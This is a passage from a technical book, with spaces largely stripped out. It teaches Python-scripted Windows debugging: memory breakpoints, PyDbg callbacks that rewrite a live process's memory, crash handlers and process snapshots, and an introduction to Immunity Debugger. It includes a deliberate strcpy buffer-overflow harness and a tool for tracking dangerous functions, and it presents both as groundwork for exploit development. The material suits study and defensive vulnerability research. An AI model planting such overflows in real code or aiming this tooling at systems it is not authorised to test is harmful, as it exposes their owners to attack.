In order for us to properly calculate the size of the page we aremanipulating,wehave to firstquery theoperating system itself to retrieve thedefaultpagesize.ThisisdonebyexecutingtheGetSystemInfo()[20] function,which populates a SYSTEM_INFO[21] structure. This structure contains adwPageSizemember,which gives us the correct page size for the system.Wewillimplementthisfirststepwhenourdebugger()classisfirstinstantiated.
my_debugger.py...
classdebugger():
def__init__(self):
self.h_process=None
self.pid=None
self.debugger_active=False
self.h_thread=None
self.context=None
self.breakpoints={}
self.first_breakpoint=True
self.hardware_breakpoints={}
#Herelet'sdetermineandstore
#thedefaultpagesizeforthesystem
system_info=SYSTEM_INFO()
kernel32.GetSystemInfo(byref(system_info))
self.page_size=system_info.dwPageSize
...
Now thatwe have captured the default page size, we are ready to beginqueryingandmanipulatingpagepermissions.Thefirststepistoquerythepagethatcontainstheaddressofthememorybreakpointwewishtoset.Thisisdoneby using the VirtualQueryEx()[22] function call, which populates aMEMORY_BASIC_INFORMATION[23]structurewiththecharacteristicsofthememorypage we queried. Following are the definitions for both the function and theresultingstructure:

SIZE_TWINAPIVirtualQuery(
HANDLEhProcess,
LPCVOIDlpAddress,
PMEMORY_BASIC_INFORMATIONlpBuffer,
SIZE_TdwLength
);
typedefstructMEMORY_BASIC_INFORMATION{
PVOIDBaseAddress;
PVOIDAllocationBase;
DWORDAllocationProtect;
SIZE_TRegionSize;
DWORDState;
DWORDProtect;
DWORDType;
}
Oncethestructurehasbeenpopulated,wewillusetheBaseAddressvalueas the starting point to begin setting the page permission. The function thatactuallysetsthepermissionisVirtualProtectEx(),[24]whichhasthefollowingprototype:
BOOLWINAPIVirtualProtectEx(
HANDLEhProcess,
LPVOIDlpAddress,
SIZE_TdwSize,
DWORDflNewProtect,
PDWORDlpflOldProtect
);
Solet'sgetdowntocode.Wearegoingtocreateagloballistofguardpagesthat we have explicitly set as well as a global list of memory breakpointaddressesthatourexceptionhandlerwillusewhentheGUARD_PAGE_EXCEPTIONgets thrown. Then we set the permissions on the address and surroundingmemorypages(iftheaddressstraddlestwoormorememorypages).
my_debugger.py...
classdebugger():
def__init__(self):
...
self.guarded_pages=[]
self.memory_breakpoints={}
...
defbp_set_mem(self,address,size):
mbi=MEMORY_BASIC_INFORMATION()
#IfourVirtualQueryEx()calldoesn'treturn
#afull-sizedMEMORY_BASIC_INFORMATION
#thenreturnFalse
ifkernel32.VirtualQueryEx(self.h_process,
address,

byref(mbi),
sizeof(mbi))<sizeof(mbi):
returnFalse
current_page=mbi.BaseAddress
#Wewillsetthepermissionsonallpagesthatare
#affectedbyourmemorybreakpoint.
whilecurrent_page<=address+size:
#Addthepagetothelist;thiswill
#differentiateourguardedpagesfromthose
#thatweresetbytheOSorthedebuggeeprocess
self.guarded_pages.append(current_page)
old_protection=c_ulong(0)
ifnotkernel32.VirtualProtectEx(self.h_process,
current_page,size,
mbi.Protect|PAGE_GUARD,byref(old_protection)):
returnFalse
#Increaseourrangebythesizeofthe
#defaultsystemmemorypagesize
current_page+=self.page_size
#Addthememorybreakpointtoourgloballist
self.memory_breakpoints[address]=(address,size,mbi)
returnTrue
Nowyouhavetheabilitytosetamemorybreakpoint.Ifyoutryitoutinitscurrent state by using ourprintf() looper, you should get output that simplysaysGuardPageAccessDetected.Thenicethingisthatwhenaguardpageisaccessedandtheexceptionisthrown,theoperatingsystemactuallyremovestheprotectionon thatpageofmemoryandallowsyou tocontinueexecution.Thissavesyou fromcreatinga specifichandler todealwith it;however,youcouldbuild logic into the existing debug loop to perform certain actions when thebreakpoint is hit, such as restoring the breakpoint, reading memory at thelocationwherethebreakpointisset,pouringyouafreshcoffee,orwhateveryouplease.
[16] See MSDN ReadProcessMemory Function(http://msdn2.microsoft.com/en-us/library/ms680553.aspx).
[17] See MSDN WriteProcessMemory Function(http://msdn2.microsoft.com/en-us/library/ms681674.aspx).

[18]SeeMSDNGetProcAddressFunction (http://msdn2.microsoft.com/en-us/library/ms683212.aspx).
[19] See MSDN GetModuleHandle Function(http://msdn2.microsoft.com/en-us/library/ms683199.aspx).
[20] See MSDN GetSystemInfo Function (http://msdn2.microsoft.com/en-us/library/ms724381.aspx).
[21]SeeMSDNSYSTEM_INFOStructure(http://msdn2.microsoft.com/en-us/library/ms724958.aspx).
[22]SeeMSDNVirtualQueryEx Function (http://msdn2.microsoft.com/en-us/library/aa366907.aspx).
[23] See MSDN MEMORY_BASIC_INFORMATION Structure(http://msdn2.microsoft.com/en-us/library/aa366775.aspx).
[24]See MSDN VirtualProtectEx Function (http://msdn.microsoft.com/en-us/library/aa366899(vs.85).aspx).

Conclusion
This concludes the development of a lightweight debugger onWindows.Notonlyshouldyouhaveafirmgriponbuildingadebugger,butyoualsohavelearned some very important skills that you will find useful whether you aredoingdebuggingornot!Whenusinganotherdebuggingtool,youshouldnowbeabletograspwhatitisdoingatalowlevel,andyoushouldknowhowtomodifythedebuggertobettersuityourneedsifnecessary.Theskyisthelimit!
The next step is to show some advanced usage of twomature and stabledebugging platforms onWindows: PyDbg and ImmunityDebugger.You haveinheritedagreatdealof informationonhowPyDbgworksunder thehood, soyou should feel comfortable stepping right into it. The Immunity Debuggersyntax isslightlydifferent,but itoffersasignificantlydifferentsetof features.Understandinghowtousebothforspecificdebuggingtasksiscriticalforyoutobeabletoperformautomateddebugging.Onwardandupward!Let'shitPyDbg.
Chapter 4. PYDBG—A PURE PYTHON WINDOWSDEBUGGER
If you'vemade it this far, then you should have a good understanding ofhowtousePythontoconstructauser-modedebuggerforWindows.We'llnowmoveontolearninghowtoharnessthepowerofPyDbg,anopensourcePythondebuggerforWindows.PyDbgwasreleasedbyPedramAminiatRecon2006inMontreal, Quebec, as a core component in the PaiMei[25] reverse engineeringframework. PyDbg has been used in quite a few tools, including the popularproxyfuzzerTaofandaWindowsdriverfuzzer thatIbuiltcalledioctlizer.Wewillstartwithextendingbreakpointhandlersandthenmoveintomoreadvancedtopicssuchashandlingapplicationcrashesandtakingprocesssnapshots.Someofthetoolswe'llbuildinthischaptercanbeusedlaterontosupportsomeofthefuzzerswearegoingtodevelop.Let'sgetonwithit.

ExtendingBreakpointHandlers
In the previous chapterwe covered the basics of using event handlers tohandle specific debugging events.With PyDbg it is quite easy to extend thisbasic functionality by implementing user-defined callback functions. With auser-defined callback, we can implement custom logic when the debuggerreceivesadebuggingevent.Thecustomcodecandoavarietyofthingssuchasread certain memory offsets, set further breakpoints, or manipulate memory.Oncethecustomcodehasrun,wereturncontroltothedebuggerandallowittoresumethedebuggee.
ThePyDbgfunctiontosetsoftbreakpointshasthefollowingprototype:bp_set(address,description="",restore=True,handler=None)
Theaddressparameteristheaddresswherethesoftbreakpointshouldbeset; thedescription parameter is optional and can be used to uniquely nameeach breakpoint. The restore parameter determines whether the breakpointshould automatically be reset after it's handled, and the handler parameterspecifieswhichfunctiontocallwhenthisbreakpointisencountered.Breakpointcallbackfunctionstakeonlyoneparameter,whichisaninstanceofthepydbg()class.Allcontext, thread,andprocess informationwillalreadybepopulatedinthisclasswhenitispassedtothecallbackfunction.
Using our printf_loop.py script, let's implement a user-defined callbackfunction.Forthisexercise,wewillreadthevalueofthecounterthatisusedintheprintf loopandreplaceitwitharandomnumberbetween1and100.Oneneat thing to remember is that we are actually observing, recording, andmanipulatingliveeventsinsidethetargetprocess.Thisistrulypowerful!OpenanewPythonscript,nameitprintf_random.py,andenterthefollowingcode.
printf_random.py
printf_random.pyfrompydbgimport*
frompydbg.definesimport*
importstruct
importrandom
#Thisisouruserdefinedcallbackfunction
defprintf_randomizer(dbg):
#ReadinthevalueofthecounteratESP+0x8asaDWORD
parameter_addr=dbg.context.Esp+0x8
counter=dbg.read_process_memory(parameter_addr,4)
#Whenweuseread_process_memory,itreturnsapackedbinary
#string.Wemustfirstunpackitbeforewecanuseitfurther.
counter=struct.unpack("L",counter)[0]
print"Counter:%d"%int(counter)
#Generatearandomnumberandpackitintobinaryformat
#sothatitiswrittencorrectlybackintotheprocess
random_counter=random.randint(1,100)
random_counter=struct.pack("L",random_counter)[0]
#Nowswapinourrandomnumberandresumetheprocess
dbg.write_process_memory(parameter_addr,random_counter)
returnDBG_CONTINUE
#Instantiatethepydbgclass
dbg=pydbg()
#NowenterthePIDoftheprintf_loop.pyprocess
pid=raw_input("Entertheprintf_loop.pyPID:")
#Attachthedebuggertothatprocess
dbg.attach(int(pid))
#Setthebreakpointwiththeprintf_randomizerfunction
#definedasacallback
printf_address=dbg.func_resolve("msvcrt","printf")
dbg.bp_set(printf_address,description="printf_address",handler=printf_randomizer)
#Resumetheprocess
dbg.run()
Now run both the printf_loop.py and the printf_random.py scripts. The

outputshouldlooksimilartowhatisshowninTable4-1.Table4-1.OutputfromtheDebuggerandtheManipulatedProcess

OutputfromDebugger

OutputfromDebuggedProcessEntertheprintf_loop.pyPID:3466 Loopiteration0!… Loopiteration1!… Loopiteration2!… Loopiteration3!Counter:4 Loopiteration32!Counter:5 Loopiteration39!Counter:6 Loopiteration86!Counter:7 Loopiteration22!Counter:8 Loopiteration70!Counter:9 Loopiteration95!Counter:10 Loopiteration60!
Youcanseethatthedebuggersetabreakpointonthefourthiterationoftheinfiniteprintfloop,becausethecounterasrecordedbythedebuggerissetto4.You will also notice that the printf_loop.py script ran fine until it reachediteration 4; instead of outputting the number 4, it output the number 32! It iscleartoseehowourdebuggerrecordstherealvalueofthecounterandsetsthecountertoarandomnumberbeforeitisoutputbythedebuggedprocess.Thisisa simple yet powerful example of how you can easily extend a scriptabledebuggertoperformadditionalactionswhendebuggingeventsoccur.Nowlet'stakealookathandlingapplicationcrasheswithPyDbg.

AccessViolationHandlers
An access violation occurs inside a process when it attempts to accessmemoryitdoesn'thavepermissiontoaccessorinaparticularwaythatitisnotallowed.Thefaultsthatleadtoaccessviolationsrangefrombufferoverflowstoimproperly handled null pointers. From a security perspective, every accessviolationshouldbereviewedcarefully,astheviolationmightbeexploited.
Whenanaccessviolationoccurswithinadebuggedprocess, thedebuggerisresponsibleforhandlingit.Itiscrucialthatthedebuggertrapallinformationthat is relevant, such as the stack frame, the registers, and the instruction thatcaused the violation.You can nowuse this information as a starting point forwritinganexploitorcreatingabinarypatch.
PyDbghasanexcellentmethodforinstallinganaccessviolationhandler,aswellasutilityfunctionstooutputallofthepertinentcrashinformation.Let'sfirstcreateatestharnessthatwillusethedangerousCfunctionstrcpy()tocreateabufferoverflow.Followingthetestharness,wewillwriteabriefPyDbgscripttoattachtoandhandletheaccessviolation.Let'sstartwiththetestscript.Openanewfilecalledbuffer_overflow.py,andenterthefollowingcode.
buffer_overflow.pyfromctypesimport*
msvcrt=cdll.msvcrt
#Givethedebuggertimetoattach,thenhitabutton
raw_input("Oncethedebuggerisattached,pressanykey.")
#Createthe5-bytedestinationbuffer
buffer=c_char_p("AAAAA")
#Theoverflowstring
overflow="A"*100
#Runtheoverflow
msvcrt.strcpy(buffer,overflow)
Now that we have the test case built, open a new file calledaccess_violation_handler.py,andenterthefollowingcode.
access_violation_handler.py

frompydbgimport*
frompydbg.definesimport*
#UtilitylibrariesincludedwithPyDbg
importutils
#Thisisouraccessviolationhandler
defcheck_accessv(dbg):
#Weskipfirst-chanceexceptions
ifdbg.dbg.u.Exception.dwFirstChance:
returnDBG_EXCEPTION_NOT_HANDLED
crash_bin=utils.crash_binning.crash_binning()
crash_bin.record_crash(dbg)
printcrash_bin.crash_synopsis()
dbg.terminate_process()
returnDBG_EXCEPTION_NOT_HANDLED
pid=raw_input("EntertheProcessID:")
dbg=pydbg()
dbg.attach(int(pid))
dbg.set_callback(EXCEPTION_ACCESS_VIOLATION,check_accessv)
dbg.run()
Nowrunthebuffer_overflow.pyfileandtakenoteofitsPID;itwillpauseuntil you are ready to let it run. Execute the access_violation_handler.py file,andenterthePIDofthetestharness.Onceyouhavethedebuggerattached,hitany key in the consolewhere the harness is running, and youwill see outputsimilartoExample4-1.
Example4-1.CrashoutputusingPyDbgcrashbinningutilitypython25.dll:1e071cd8movecx,[eax+0x54]fromthread3376causedaccess
violationwhenattemptingtoreadfrom0x41414195
CONTEXTDUMP
EIP:1e071cd8movecx,[eax+0x54]
EAX:41414141(1094795585)->N/A
EBX:00b055d0(11556304)->@U`"B`Ox,`O)Xb@|V`"L{O+H]$6(heap)
ECX:0021fe90(2227856)->!$4|7|4|@%,\!$H8|!OGGBG)00S\o(stack)
EDX:00a1dc60(10607712)->V0`w`W(heap)
EDI:1e071cd0(503782608)->N/A
ESI:00a84220(11026976)->AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA(heap)
EBP:1e1cf448(505214024)->enable()->NoneEnableautoma(stack)
ESP:0021fe74(2227828)->2?BUH`7|4|@%,\!$H8|!OGGBG)(stack)
+00:00000000(0)->N/A
+04:1e063f32(503725874)->N/A
+08:00a84220(11026976)->AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA(heap)
+0c:00000000(0)->N/A
+10:00000000(0)->N/A
+14:00b055c0(11556288)->@F@U`"B`Ox,`O)Xb@|V`"L{O+H]$(heap)

disasmaround:
0x1e071cc9int3
0x1e071ccaint3
0x1e071ccbint3
0x1e071cccint3
0x1e071ccdint3
0x1e071cceint3
0x1e071ccfint3
0x1e071cd0pushesi
0x1e071cd1movesi,[esp+0x8]
0x1e071cd5moveax,[esi+0x4]
0x1e071cd8movecx,[eax+0x54]
0x1e071cdbtestch,0x40
0x1e071cdejz0x1e071cff
0x1e071ce0moveax,[eax+0xa4]
0x1e071ce6testeax,eax
0x1e071ce8jz0x1e071cf4
0x1e071ceapushesi
0x1e071cebcalleax
0x1e071cedaddesp,0x4
0x1e071cf0testeax,eax
0x1e071cf2jz0x1e071cff
SEHunwind:
0021ffe0->python.exe:1d00136cjmp[0x1d002040]
ffffffff->kernel32.dll:7c839aa8pushebp
Theoutput revealsmanypiecesofuseful information.The firstportiontellsyouwhichinstructioncausedtheaccessviolationaswellaswhichmodulethat instruction lives in.This information is useful forwriting an exploit or ifyouareusingastaticanalysis tool todeterminewherethefault is.Thesecondportion isthecontextdumpofalltheregisters;ofparticularinterestisthatwehave overwritten EAX with 0x41414141 (0x41 is the hexadecimal value of thecapitalletterA).Aswell,wecanseethattheESIregisterpointstoastringofAcharacters, the same as for a stack pointer atESP+08. The third section is adisassemblyoftheinstructionsbeforeandafterthefaultinginstruction,andthefinal section is the list of structuredexceptionhandling (SEH) handlers thatwereregisteredatthetimeofthecrash.
YoucanseehowsimpleitistosetupacrashhandlerusingPyDbg.Itisanincredibly useful feature that enables you to automate the crash handling andpostmortem of a process that you are analyzing. Next we are going to usePyDbg'sinternalprocesssnapshottingcapabilitytobuildaprocessrewinder.
[25]ThePaiMeisourcetree,documentation,anddevelopmentroadmapcanbefoundathttp://code.google.com/p/paimei/.
ProcessSnapshots
PyDbgcomesstockedwithaverycoolfeaturecalledprocesssnapshotting.Using process snapshotting you are able to freeze a process, obtain all of itsmemory,andresumetheprocess.Atanylaterpointyoucanreverttheprocesstothepointwherethesnapshotwastaken.Thiscanbequitehandywhenreverseengineeringabinaryoranalyzingacrash.

ObtainingProcessSnapshots
Ourfirststepistogetanaccuratepictureofwhatthetargetprocesswasuptoataprecisemoment.Inorderforthepicturetobeaccurate,weneedtofirstobtainallthreadsandtheirrespectiveCPUcontexts.Aswell,weneedtoobtainall of the process's memory pages and their contents. Once we have thisinformation, it's just a matter of storing it for when we want to restore asnapshot.
Beforewecantaketheprocesssnapshots,wehavetosuspendallthreadsofexecution so that they don't change data or state while the snapshot is beingtaken.TosuspendallthreadsinPyDbg,weusesuspend_all_threads(),andtoresumeallthethreads,weusetheaptlynamedresume_all_threads().Oncewehave suspended the threads, we simply make a call to process_snapshot().This automatically fetches all of the contextual information about each threadand all memory at that precise moment. Once the snapshot is finished, weresumeallofthethreads.Whenwewanttorestoretheprocesstothesnapshotpoint,wesuspendallofthethreads,callprocess_restore(),andresumeallofthe threads. Once we resume the process, we should be back at our originalsnapshotpoint.Prettyneat,eh?
Totrythisout,let'suseasimpleexamplewhereweallowausertohitakeyto take a snapshot and hit a key again to restore the snapshot. Open a newPythonfile,callitsnapshot.py,andenterthefollowingcode.
snapshot.pyfrompydbgimport*
frompydbg.definesimport*
importthreading
importtime
importsys
classsnapshotter(object):
def__init__(self,exe_path):
self.exe_path=exe_path
self.pid=None
self.dbg=None
self.running=True
#Startthedebuggerthread,andloopuntilitsetsthePID

#ofourtargetprocess
pydbg_thread=threading.Thread(target=self.start_debugger)
pydbg_thread.setDaemon(0)
pydbg_thread.start()
whileself.pid==None:
time.sleep(1)
#WenowhaveaPIDandthetargetisrunning;let'sgeta
#secondthreadrunningtodothesnapshots
monitor_thread=threading.Thread(target=self.monitor_debugger)
monitor_thread.setDaemon(0)
monitor_thread.start()
defmonitor_debugger(self):
whileself.running==True:
input=raw_input("Enter:'snap','restore'or'quit'")
input=input.lower().strip()
ifinput=="quit":
print"[*]Exitingthesnapshotter."
self.running=False
self.dbg.terminate_process()
elifinput=="snap":
print"[*]Suspendingallthreads."
self.dbg.suspend_all_threads()
print"[*]Obtainingsnapshot."
self.dbg.process_snapshot()
print"[*]Resumingoperation."
self.dbg.resume_all_threads()
elifinput=="restore":
print"[*]Suspendingallthreads."
self.dbg.suspend_all_threads()
print"[*]Restoringsnapshot."
self.dbg.process_restore()
print"[*]Resumingoperation."
self.dbg.resume_all_threads()
defstart_debugger(self):
self.dbg=pydbg()
pid=self.dbg.load(self.exe_path)
self.pid=self.dbg.pid

self.dbg.run()
exe_path="C:\\WINDOWS\\System32\\calc.exe"
snapshotter(exe_path)
Sothefirststep istostartthetargetapplicationunderadebuggerthread.Byusingseparatethreads,wecanentersnapshottingcommandswithoutforcingthe target application topausewhile itwaits forour input.Once thedebuggerthreadhas returnedavalidPID ,we start up anew thread thatwill takeourinput . Then when we send it a command, it will evaluate whether we aretaking a snapshot, restoring a snapshot, or quitting —pretty straightforward.The reason I picked Calculator as an example application is that we canactuallysee thissnapshottingprocess inaction.Enterabunchofrandommathoperations into the calculator, enter snap into our Python script, and then dosomemore math or hit the Clear button. Then simply type restore into ourPython script, and you should see the numbers revert to our original snapshotpoint!Usingthistechniqueyoucanwalkthroughandrewindcertainpartsofaprocessthatareofinterestwithouthavingtorestarttheprocessandgetittothatexact state again. Now let's combine some of our new PyDbg techniques tocreateafuzzingassistancetoolthatwillhelpusfindvulnerabilitiesinsoftwareapplicationsandautomatecrashhandling.
PuttingItAllTogether
NowthatwehavecoveredsomeofthemostusefulfeaturesofPyDbg,wewillbuildautilityprogramtohelprootout(punintended)exploitableflawsinsoftwareapplications.Certainfunctioncallsaremorepronetobufferoverflows,formatstringvulnerabilities,andmemorycorruption.Wewanttopayparticularattentiontothesedangerousfunctions.
The tool will locate the dangerous function calls and track hits to thosefunctions.Whenafunctionthatwedeemedtobedangerousgetscalled,wewilldereference four parameters off the stack (aswell as the return address of thecaller) and snapshot the process in case that function causes an overflowcondition.Ifthereisanaccessviolation,ourscriptwillrewindtheprocesstothelastdangerousfunctionhit.Fromthereitsingle-stepsthetargetapplicationanddisassembleseachinstructionuntilweeitherthrowtheaccessviolationagainorhitthemaximumnumberofinstructionswewanttoinspect.Anytimeyouseeahitonadangerousfunctionthatmatchesdatayouhavesenttotheapplication,itis worth taking a look at whether you can manipulate the data to crash theapplication.Thisisthefirststeptowardcreatinganexploit.
Warm up your coding fingers, open a new Python script calleddanger_track.py,andenterthefollowingcode.
danger_track.pyfrompydbgimport*
frompydbg.definesimport*
importutils
#Thisisthemaximumnumberofinstructionswewilllog
#afteranaccessviolation
MAX_INSTRUCTIONS=10
#Thisisfarfromanexhaustivelist;addmoreforbonuspoints
dangerous_functions={
"strcpy":"msvcrt.dll",
"strncpy":"msvcrt.dll",
"sprintf":"msvcrt.dll",
"vsprintf":"msvcrt.dll"
}
dangerous_functions_resolved={}
crash_encountered=False
instruction_count=0

defdanger_handler(dbg):
#Wewanttoprintoutthecontentsofthestack;that'saboutit
#Generallythereareonlygoingtobeafewparameters,sowewill
#takeeverythingfromESPtoESP+20,whichshouldgiveusenough
#informationtodetermineifweownanyofthedata
esp_offset=0
print"[*]Hit%s"%dangerous_functions_resolved[dbg.context.Eip]
print"================================================================="
whileesp_offset<=20:
parameter=dbg.smart_dereference(dbg.context.Esp+esp_offset)
print"[ESP+%d]=>%s"%(esp_offset,parameter)
esp_offset+=4
"=================================================================\n"
dbg.suspend_all_threads()
dbg.process_snapshot()
dbg.resume_all_threads()
returnDBG_CONTINUE
defaccess_violation_handler(dbg):
globalcrash_encountered
#Somethingbadhappened,whichmeanssomethinggoodhappened:)
#Let'shandletheaccessviolationandthenrestoretheprocess
#backtothelastdangerousfunctionthatwascalled
ifdbg.dbg.u.Exception.dwFirstChance:
returnDBG_EXCEPTION_NOT_HANDLED
crash_bin=utils.crash_binning.crash_binning()
crash_bin.record_crash(dbg)
printcrash_bin.crash_synopsis()
ifcrash_encountered==False:
dbg.suspend_all_threads()
dbg.process_restore()
crash_encountered=True
#Weflageachthreadtosinglestep
forthread_idindbg.enumerate_threads():
print"[*]Settingsinglestepforthread:0x%08x"%thread_id
h_thread=dbg.open_thread(thread_id)
dbg.single_step(True,h_thread)
dbg.close_handle(h_thread)
#Nowresumeexecution,whichwillpasscontroltoour
#singlestephandler
dbg.resume_all_threads()

returnDBG_CONTINUE
else:
dbg.terminate_process()
returnDBG_EXCEPTION_NOT_HANDLED
defsingle_step_handler(dbg):
globalinstruction_count
globalcrash_encountered
ifcrash_encountered:
ifinstruction_count==MAX_INSTRUCTIONS:
dbg.single_step(False)
returnDBG_CONTINUE
else:
#Disassemblethisinstruction
instruction=dbg.disasm(dbg.context.Eip)
print"#%d\t0x%08x:%s"%(instruction_count,dbg.context.Eip,
instruction)
instruction_count+=1
dbg.single_step(True)
returnDBG_CONTINUE
dbg=pydbg()
pid=int(raw_input("EnterthePIDyouwishtomonitor:"))
dbg.attach(pid)
#Trackdownallofthedangerousfunctionsandsetbreakpoints
forfuncindangerous_functions.keys():
func_address=dbg.func_resolve(dangerous_functions[func],func)
print"[*]Resolvedbreakpoint:%s->0x%08x"%(func,func_address)
dbg.bp_set(func_address,handler=danger_handler)
dangerous_functions_resolved[func_address]=func
dbg.set_callback(EXCEPTION_ACCESS_VIOLATION,access_violation_handler)
dbg.set_callback(EXCEPTION_SINGLE_STEP,single_step_handler)
dbg.run()
Thereshouldbenobigsurprises in theprecedingcodeblock,aswehavecoveredmostoftheconceptsinourpreviousPyDbgendeavors.Thebestwaytotesttheeffectivenessofthisscriptistopickasoftwareapplicationthatisknowntohaveavulnerability,[26]attachthescript,andthensendtherequiredinputtocrashtheapplication.
We have taken a solid tour of PyDbg and a subset of the features itprovides.Asyoucansee,theabilitytoscriptadebuggerisextremelypowerful

and lends itselfwell toautomation tasks.Theonlydownside to thismethod isthatforeverypieceofinformationyouwishtoobtain,youhavetowritecodetodoit.Thisiswhereournexttool,ImmunityDebugger,bridgesthegapbetweenascripteddebuggerandagraphicaldebuggeryoucaninteractwith.Let'scarryon.
[26]Aclassicstack-basedoverflowcanbefoundinWarFTPD1.65.Youcanstill download this FTP server from http://support.jgaa.com/index.php?cmd=DownloadVersion&ID=1.

Chapter 5. IMMUNITY DEBUGGER—THE BEST OF BOTHWORLDS
Nowthatwehavecoveredhowtobuildourowndebuggerandhowtouseapure Python debugger in the form of PyDbg, it's time to explore ImmunityDebugger,whichhasa fulluser interfaceaswellas themostpowerfulPythonlibrary to date for exploit development, vulnerability discovery, and malwareanalysis. Released in 2007, Immunity Debugger has a nice blend of dynamic(debugging) capabilities as well as a very powerful analysis engine for staticanalysis tasks. It also sports a fully customizable, pure Python graphingalgorithm for plotting functions and basic blocks. We'll take a quick tour ofImmunityDebuggeranditsuser interfacetogetuswarmedup.Thenwe'lldigintousingImmunityDebuggerduring theexploitdevelopment lifecycleandtoautomatically bypass anti-debugging routines in malware. Let's get started bygettingImmunityDebuggerupandrunning.

InstallingImmunityDebugger
ImmunityDebugger is provided and supported[27] free of charge, and it'sonlyadownloadlinkaway:http://debugger.immunityinc.com/.
Simply download the installer and execute it. If you don't already havePython 2.5 installed, it's no big deal, as the Immunity Debugger installercontainsthePython2.5installerandwillinstallPythonforyouifneedit.Onceyouexecutethefile,ImmunityDebuggerisreadyforuse.
[27] For debugger support and general discussions visithttp://forum.immunityinc.com.

ImmunityDebugger101
Let's take a quick tour of Immunity Debugger and its interface beforediggingintoimmlib,thePythonlibrarythatenablesyoutoscriptthedebugger.WhenyoufirstopenImmunityDebuggeryoushouldseetheinterfaceshowninFigure5-1.
Figure5-1.ImmunityDebuggermaininterface
Themaindebuggerinterfaceisdividedintofiveprimarysections.ThetopleftistheCPUpane,wheretheassemblycodeoftheprocessisdisplayed.Thetop right is the registers pane, where all of the general-purpose registers andotherCPU registers aredisplayed.Thebottom left is thememorydumppane,whereyoucanseehexadecimaldumpsofanymemorylocationyouchose.Thebottom right is the stackpane,where thecall stack isdisplayed; it also showsyoudecodedparametersoffunctionsthathavesymbolinformation(suchasanynativeWindowsAPIcalls).Thebottomwhitepaneisthecommandbar,whereyoucanuseWinDbg-stylecommandstocontrolthedebugger.ThisisalsowhereyouexecutePyCommands,whichwewillcovernext.
PyCommands
